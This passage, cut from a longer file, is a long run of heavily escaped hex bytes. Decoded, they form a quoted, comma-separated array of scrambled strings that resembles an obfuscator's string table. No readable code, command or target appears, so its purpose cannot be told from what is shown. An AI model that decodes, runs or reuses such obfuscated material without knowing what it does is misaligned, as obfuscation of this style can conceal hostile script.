x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c